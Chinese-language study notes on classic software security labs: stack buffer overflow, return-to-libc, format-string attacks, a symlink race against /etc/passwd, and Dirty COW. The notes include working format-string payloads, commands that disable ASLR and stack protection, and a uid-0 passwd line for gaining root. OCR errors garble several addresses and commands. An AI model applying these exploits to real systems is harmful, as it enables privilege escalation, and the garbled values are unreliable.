-z execstack: 在默认情况下,一个程序的栈是不可执行的,因而在栈上注入的恶意代码也是无法执行的。该保护机制称作不可执行栈
-fno-stack-protector: 此选项关闭了一个称为 StackGuard 的保护机制,它能够抵御基于栈的缓冲区溢出攻击
$ echo "aaaa" > badfile
$ ./stack
Returned Properly
$ $
echo "aaa …(此处略去 100 个字符)… aaa" > badfile
$ ./stack
Segmentation fault
在 badfile 中放入一些随机内容。注意到,当文件长度小于 100 个字节时,程序可以正常运行;当文件长度大于 100 个字节时,程序会崩溃,这正是由缓冲区溢出导致的
实施缓冲区溢出攻击

实验中需要猜测注入代码的准确入口地址,即使猜错一个字节都会导致攻击失败。可以通过为注入代码创建多个入口点来提高猜测成功的概率
具体方法是在实际的入口点之前添加多个 NOP 指令。 NOP 指令什么都不做,它只是告诉 CPU 往前走,执行下一条指令。因此只要猜中任意一个 NOP 指令的地址,就可以一直往前走,最终到达恶意代码的真正入口点。这将显著增加猜测成功的概率
通过调试程序找到入口地址
gcc -z execstack -fno-stack-protector -g -o stack_dbg stack.c
加入调试信息,-g 选择调试
gdb进入调试,在foo函数打上断点b foo,再run
(gdb) p $ebp
$1 = (void *) Oxbfffeaf8
(gdb) p &buffer
$2 = (char (*)[100]) Oxbfffea8c
(gdb) p/d Oxbfffeaf8 - Oxbfffea8c
$3 = 108
(gdb) quit

帧指针(ebp)的值是Oxbfffeaf8,返回地址位ebp+4,并且第一个 NOP 指令在 0xbfffeaf8 + 8。因此,可以将0xbfffeaf8 + 8 作为恶意代码的入口地址,把它写入返回地址字段中
计算出从 ebp 到 buffer 起始处的距离。通过计算,得到的结果是 108。由于返回地址区域在 ebp 指向位置上面的 4 字节处,因此返回地址区域到 buffer 起始处的距离就是 112
构造badfile输入文件
Ubuntu 16.04 中,/bin/sh 实际上是一个指向 /bin/dash 的链接文件 ,对于Set-UID程序有保护机制,当它发现自己在一个 Set-UID 进程中运行时,立刻把有效用户 ID 变成实际用户 ID, 主动放弃特权
防御措施
- 地址随机化
- StackGuard
- …………
return-to-libc攻击
在典型的栈缓冲区溢出攻击中,攻击者首先需要在目标栈中放置一段恶意代码,然后修改函数的返回地址,使得当函数返回时程序跳转到恶意代码在栈中的位置执行

为了抵御这种攻击,现代操作系统采用了一种称为 “不可执行栈”的防御措施。它将程序的栈标记为不可执行,这样即使攻击者能够注入代码到栈中,代码也无法被执行。然而,这种防御措施能被另一种无须在栈中运行代码的攻击方法绕过。这种攻击方法叫作 return-to-libc 攻击。
$ gcc -z execstack shellcode.c # 让栈可执行
$ a.out
$ # 得到了一个新的shell
$ gcc -z noexecstack shellcode.c # # 让栈不可执行
$ a.out
Segmentation fault # 段错误
第二次编译时,使用 “-z noexecstack” 选项,即禁止栈可执行。这时,恶意代码将无法执行
==绕过栈不可执行==
随着栈变得不可执行,攻击者就无法再运行他们注入的代码,但他们可以想办法借助内存中己有的代码进行攻击。
内存中有一个区域存放着很多代码,主要是标准 C 语言库函数。在 Linux 中,该库被称为 libc, 它是一个动态链接库。很多的用户程序都需要使用 libc 库中的函数,所以在这些程序运行之前,操作系统会将 libc 库加载到内存中
其中最容易被利用的就是 system() 函数
攻击准备
还是利用 P65 4.1 有缓冲溢出漏洞的程序 stack.c
$ gcc -fno-stack-protector -z noexecstack -o stack stack.c
$ sudo sysctl -w kernel.randomize_va_space=0
在打开不可执行栈的同时,需要关闭 StackGuard 保护机制。另外还需要关闭地址空间布局随机化机制
$ sudo chown root stack
$ sudo chmod 4755 stack
设置为Set-UID程序
攻击实施
任务1 找至 system() 函数的地址
gdb-peda$ p system
$1 = {<text variable, no debug info>} 0xb7e42da0 <__libc_system>
gdb-peda$ p exit
$2 = variable, no debug info>} 0xb7e369d0 <__GI_exit>
gdb-peda$ quit
利用gdb调式,打印system和exit函数的地址
任务2 找到字符串 “/bin/sh” 的地址
定义一个环境变量 MYSHELL= “/bin/sh” ,并用 export命令指明该环境变量会被传递给子进程。因此,如果在 shell 中执行漏洞程序,MYSHELL环境变量将出现在漏洞程序进程的内存中,只要找到它的地址即可。下面的代码用于打印出MYSHELL 环境变量的地址
/* envaddr.c */
#include <stdio.h>
#include <stdlib.h>
int main()
{
char *shell = (char *)getenv("MYSHELL");
if(shell)
{
printf(" Value: %s\n", shell);
printf(" Address: %x\n", (unsigned int)shell);
}
return 1;
}
$ gcc envaddr.c -o env55
$ export MYSHELL=,7bin/shH
$ env55
Value: /bin/sh '
Address: bffffdd8
任务3 system() 函数的参数

函数的第一个参数在%ebp + 8 处,无论函数何时需要访问它的第一个参数,它都会使用%ebp + 8 作为这个参数的地址。因此,在 return-to-libc 攻击中,预测漏洞程序跳转到 system 函数后 ebp 指向的位置是非常关键的。需要把 “/bin/sh” 字符串放置在比 ebp 的预测地址高 8 字节的位置
格式化字符串漏洞
如果一个函数的定义中有三个参数,但调用时只传递了两个参数,编译器将视作错误。然而,无论给 printf() 函数传递多少个参数,编译器都认为是合法的。事实上,printfo 函数是通过一种特殊方式定义的
int printf(const char *format, ...)
printf访问可变参数
include <stdio.h>
int main(){
int id=100, age=25; char *name = "Bob Smith";
printf("ID: %d, Name: %s, Age: %d\n", id, name, age);
}

如果可变参数不够的时候,直接利用栈中的接下来一个数据

通过引发格式化字符串的错误匹配,攻击者们可以修改一个进程的内存,并最终令程序运行恶意代码。如果这个漏洞存在于一个以 root 权限运行的程序,攻击者们就可以利用该漏洞来获取 root 权限。
攻击准备
有漏洞的程序 vul.c
# include <stdio.h>
void fmtstr()
{
char input[100];
int var = 0x11223344;
/* print out information for experiment purpose */
printf("Target address: %x\n", (unsigned) &var);
printf("Data at target address: 0x%x\n", var);
printf("Please enter a string: •');
fgets(input, sizeof(input)-1, stdin);
printf(input); // The vulnerable place
printf("Data at target address: 0x%x\n",var);
}
void main()
{
fmtstr();
}

编译程序
$ gcc -o vul vul.c
$ sudo chown root vul
$ sudo chmod 4755 vul
$ sudo sysctl -w kernel.randomize_va_space=0
利用格式化字符串漏洞
- 攻击一:使程序崩溃
$ ./vul
Please enter a string: %s%s%s%s%s%s%s%s
Segmentation fault
当程序试图从一个非法地址获取数据时,该程序将崩溃
- 攻击二:输出栈中的数据
$ ./vul
Please enter a string: %x.%x.%x.%x.%x.%x.%x.%x
63.b7fc5ac0.b7eb8309.bffff33f.11223344.252e7825.78252e78.2e78252e
var 的值 (0x11223344) 由第 5 个 %x 输出
具体是第几个不确定的,因为不同的编译器分配的栈空间不一样大,有可能两个变量之间还空着一块,但是同一个数组一定是连续的,并且栈帧之间的地址也一定是连续的
最好的办法就是试错,多输出几个看看var的值到底在哪
- 攻击三:修改内存中的程序数据
printf() 函数的所有格式规定符都输出数据,唯有一个例外,它就是==%n== 这个格式规定符会把目前已打印出的字符的个数写入内存。例如,printf(“hello%n”, &i) 会先打印出hello, 这时已打印出 5 个字符,所以当遇到%n 时,它会将 5 保存到变量 i 中(必须提供 i 的地址)

假设变量 var 的地址是 Oxbffff304,需要把这个地址保存在栈的内存中。因为用户输入的内容会被保存在栈中,所以可以在用户输入中加入这个地址。显然,不能直接输入这个二进制数,但是可以把输入保存在一个文件中,然后令漏洞程序从文件获取输入
$ echo $(printf "\xO4\xF3\xFF\xBF").%x.%x.%x.%x.%x.%n > input
x86 体系上,该体系结构使用小端字节顺序,因此低字节应该放在低端地址。这就是为什么当把 4 字节整数 0xbffff304 放入内存时,要倒过来
这里没有给%n指定写入的参数,所以默认取最前面的四个字节,刚好就是var的地址==(错误)==
%n写入的地址是存在input数组中的0xbffff304,所以这里需要凑到有地址的位置,var的位置刚好是第5个%x,所以input[0]就是第6个参数,即var的地址0xbffff304,输入进var的数值就是"\xO4\xF3\xFF\xBF".%x.%x.%x.%x.%x打印出来的字符数,总共4+8*5=44=0x2c
- 攻击四:修改程序数据为指定值
把 var 变量的值修改为一个预定的值,例如 0x66887799。如果使用%n 方法,需要令 printf() 函数输出 0x66887799 个字符(转换为十进制数,超过 17.2 亿个)。因此,可以使用精度或者宽度修饰符来达到目的
$ echo $(printf "\x04\xf3\xff\xbf")%.8x%.8x%.8x%.8x%.10000000x%n > input
在遇到最后一个%X 格式规定符之前,printf() 函数已经打印了 36 个字符:4 个字符来自开始的地址,32 个字符是由 4 个%.8x 导致的,再加上 10 000 000, 得到 10 000 036, 即十六进制数 0x9896a4。这就是要被写入变量 var 的值
耗时 20 s 得到 0x9896a4。为了实现目标数值 0x66887799, 打印大约需要 1 小时
==更快的方法==
(1) %n: 视参数为 4 字节整型数。 (2) %hn: 视参数为 2 字节短整型数。 (3) %hhn: 视参数为 1 字节字符型数
a = b = c = 0x11223344;
printf("12345%n\n", &a);
printf("The value of a: 0x%x\n", a);
printf("12345%hn\n", &b);
printf("The value of b: 0x%x\n", b);
printf('*12345%hhn\n", &c);
printf("The value of c: 0x%x\n", c);
a: 0x5 (4个字节全被覆盖)
b: 0x11220005 (2个字节被覆盖)
c: 0x11223305 (1个字节被覆盖)
把 var 的值修改成 0x66887799 可以使用两个%hn 来修改变量 var, 一次修改两个字节,也可以使用 4 个%hhn,一次修改一个字节。在这个实验中选择使用%hn,因为它更简单
把 var 变量分为两个部分,每个部分各两字节。较低端的两字节地址是 0xbffff304, 它们需要被改成 0x7799; 较高端的两字节地址是 0xbfffi306, 它们需要被改成 0x6688
%n 对应的写入变量中的值是累积的,也就是说,如果第一个%n 得到值 a,在遇到第二个%n 之前,又打印了 t 个字符,那么第二个%n 将得至U a + t. 因此,先存小的值 0x6688,再存大的值 0x7799。也就是先把 Oxb册306 处的两个字节改为 0x6688,接着继续打印出一些字符,使得当到达第二个地址( 0xbffff304) 时,已被打印出的字符数增至 0x7799

echo $(printf "\x06\xf3\xff\xbf@@@@\x04\xf3\xff\xbf")
%.8x%.8x%.8x%.8x%.26204x%hn%.4369x%hn > input
字符串 “\x06\xf3\xff\xbf@@@@\x04\xf3\xff\xbf” 被放在格式化字符串的开头,因此两个目标地址将被存放在栈中。用一个字符串 分隔两个地址,原因之后详述。printf() 函数首先将输出它们(12 个字符) 。为了写入两个地址的内存,需要令 printf()函数移动它的 va_list 指针到地址存放的位置,然后使用% 基于之前的实验,需要移动指针 5 次以到达第一个地址。由于在两个地址之间存放了 4 字节数据,因此需要一个额外的%x 来移动 到第二个地址。
\x06\xf3\xff\xbf@@@@\xO4\xf3\xff\xbf%x%x%x%x%x\%hn%x%hn
@@@@四个字符是为了之后面多一个%x,以便输出更多的字符来满足6688->7799的过程
上述格式化字符串会导致 printf() 函数修改变量 var, 但是它无法把变量修改为0x66887799 o 现在对每个%x 使用一个精度修饰符,以此来获得想要的结果。对于前 4 个%x格式规定符,将精度修饰符设置为%.8x,使每个整型数被打印为 8 位数。加上之前打印的 12个字符,printf()函数现在已经打印了 44(12+ 4x8)个字符。为了达到 0x6688,也就是十进制数 26248,需要再打印 26 204 个字符。这就是设置最后一个%x 的精度为%.26204x 的缘故。当到达第一个%hn 时,0x6688 将会被写入 0xbffff306 地址处的两个字节。
完成第一个地址内存的修改后,如果立即使用另一个%hn 来修改第二个地址内存,相同的值会被写入第二个地址。因此需要输出更多字符以增加到 0x7799。==这就是为什么要在两个地址之间放入 4 个字节(字符串 ) ,这样一来就能在两个%hn 之间插入一个%x 来输出更多的字符==。第一个%hn 之后, 指针指向“@@@@”(0x40404040);%x 将输出它,接着移动指针到第二个地址。通过设置精度为 4369 ( 0x7799 - 0x6688),再输出 4 369 个字符。因此,当到达第二个%hn 时,0x7799 将会被写入 0xbffff304 地址处的两个字节
利用格式化字符串漏洞注入恶意代码
利用格式化字符串漏洞令有漏洞的程序运行注入的恶意代码。攻击四表明,利用格式化字符串漏洞可以向任意一个目标地址写入任意值。可以使用相同的技术来修改函数的返回地址,令地址指向注入的恶意代码,这样当函数返回时,它将跳转到恶意代码并执行
竞态条件漏洞
竞态条件是指一个系统或程序的输出结果取决于其他不可控制事件执行的时间顺序。当一个特权程序有竞态条件漏洞时,攻击者可以通过对其他事件的控制来影响特权程序的行为,导致有害的后果
当一个程序的两个并发线程同时访问共享资源时,如果执行时间和顺序不同,会对结果产生影响,这时就称作发生了竞态条件
if (!access("/tmp/X", W_OK)){
/* the real user has the write permission*/
f = open("/tmp/X", 0_WRITE);
write_to_file(f);
}
else
{
/* the real user does not have the write permission */
fprint!(stderr, Permission denied\nn);
}

这个程序存在竞态条件漏洞,再access检测写入权限和open打开文件存在时间差,同时open()系统调用也会检查用户权限,但只检查==有效用户的权限==,而 access() 系统调用检查的是==真实用户的权限==
因为这个 Set-UID 程序的有效用户 ID 为 0 (root), open函数的权限检查永远都会成功,所以需要access
fopen() 函数实际上调用了 openo 系统调用,因此它检查的也是有效用户ID
在检查文件和打开文件之间存在时间差,当通过access检测权限后,立马将文件/tmp/X指向一个/etc/passwd等root权限的文件,就可以绕过检测
用符号链接(也称软链接)来实现
创建一个有竞态条件漏洞的vulp.c,实现检测权限,打开/tmp/XYZ文件,并写入数据
创建一个程序target_process.sh,不断将文件中的数据输入到vulp.c中,这里输入的是一条用户密码信息
test:U6aMy0wojraho:0:0:test:/root:/bin/bash
期望利用竞态条件漏洞,能把数据写进/etc/passwd中,创建一个root权限用户
创建一个攻击程序attack_process.c,实现不断将/tmp/XYZ的软链接在/dev/null和/etc/passwd中切换
创建一个监控程序(改进的target_process.sh),实现当/etc/passwd文件的时间戳更改(被修改了)就停止
防御措施
竞态条件的存在是因为检查和使用之间存在一个时间窗口。在这个时间窗口向,其他进程可以改变条件,从而使得之前的检查变得无效(也就是说检查通过后,外部条件又发生了变化)
- 把检查和使用操作原子化,从而消除检查和使用之间的时间窗口
f=open("/tmp/X", O_WRITE | O_REAL_USER_ID) ;
- 代码段中加入更多的竞态条件,攻击者只有全部赢得这些竞争才能成功
- 粘滞符号链接保护
- 最小权限原则(临时关闭root权限)
uid_t real_uid = getuid(); // 得到真实用户ID
uid_t eff _uid = geteuid(); // 得到有效用户ID
seteuid (real_uid) ; // 临时关掉 root 权限
.......// 函数操作
seteuid (eff _uid) ; // 如有需要,再打开 root 权限
setuid(getuid()); // 获取真实的ID,并在程序中永久关闭,不能恢复
- getuid()函数返回当前进程的真实用户ID。
- geteuid()函数返回当前进程的有效用户ID。
- setuid()函数设置当前进程的有效用户ID,如果调用者是root或者程序是set-user-ID-root的,那么也会设置真实用户ID和保存的用户ID。这个函数一旦设置了非root的用户ID,就不能再恢复为root,除非重新执行setuid程序。
- seteuid()函数设置当前进程的有效用户ID,如果调用者是root或者程序是set-user-ID-root的,那么可以临时降低权限,然后再恢复为root。这个函数比setuid()更灵活,可以在不同的用户ID之间切换。
seteuid (uid)
它设置当前进程的有效用户 如果当前进程的有效用户 ID 是 root, 那么 uid参数可以是任意值;如果当前的有效用户 ID 不是 root, 那么 uid 参数只能是有效用户ID, 真实用户ID, 或者保存的用户 ID
setuid (uid)
它设置当前进程的用户 如果当前进程的有效用户 ID 不是 root, 这个函数的行为与 seteuid 一致,就是把有效用户 ID 设置为 uid 参数。然而,当有效用户 ID 是root, 它不仅把有效用户 ID 设置为 uid 参数,同时也会设置当前进程的其他用户 ID,包括真实用户 ID 和保护用户 ID 。设置后,这个进程就不再是一个 Set-UID 程序,因为有效用户 ID 真实用户 ID 和保护用户 ID 都已经是一样的了。
脏牛竞态条件攻击
dirty cow漏洞是一种发生在==写时复制==的竞态条件产生的漏洞
当一个进程使用mmap()函数将一个只读文件映射到虚拟内存中时,如果它试图写入数据,就会触发写时复制(copy-on-write, COW)机制,即内核会为该进程创建一个物理内存的副本,并更新页表,使虚拟内存指向新的物理地址,然后写入数据。
如果该进程同时有另一个线程使用madvise()函数告诉内核不再需要这个内存映射,内核就会释放该进程的物理内存副本,并将页表重新指向原始的物理内存。
如果这两个线程之间存在竞态条件,即写时复制的线程在更新页表之后,但在写入数据之前,被madvise的线程中断,那么写时复制的线程就会向原始的物理内存写入数据,从而修改了只读文件。
如果只读文件是一个敏感的系统文件,比如/etc/passwd,那么攻击者就可以利用这个漏洞创建一个新的root用户,从而获取系统的最高权限。
写时复制(copy on write)
允许不同进程中的虚拟内存映射到相同物理内存页面的技术
三个重要流程
A:制作映射内存的副本
B:更新页表,是的虚拟内存指向新创建的物理内存
C:写入内存
tips:他们可以被其他线程中断从而产生潜在的竞态条件
mmap()函数
系统调用mmap() 将文件或者设备映射到进程内存的系统调用(对进程内存的读写就是文件的读写)
mmap()函数包含几个参数
参数1和2是映射内存区域的起始地址和大小 参数3:指定映射方式(map_shared,map_private)
参数解析
map_shared是指当多个线程将同一个文件映射到自己的虚拟地址中,它们都共享同一个物理内存块,说通俗点就是共享内存,
map_private则是将文件映射到进程的私有内存
**关键点:**map_private允许程序通过WRITE系统调用往物理内存块的副本中写入数据,这为我们后面的利用创造了条件。
**总结:**写时复制可能会具有竞态条件的漏洞
madvise()函数
丢弃复制的内存
int madvise(void *addr, size_t length, int advice)
向内核提供有关从addr到addr+length的内存的建议和指示
madvise(),这个调用通过指定第三个参数为MADV_DONOTNEED告诉内核不再需要声明地址部分的内存,内核将释放该地址的资源,进程的页表会重新指向原始的物理内存。
总结
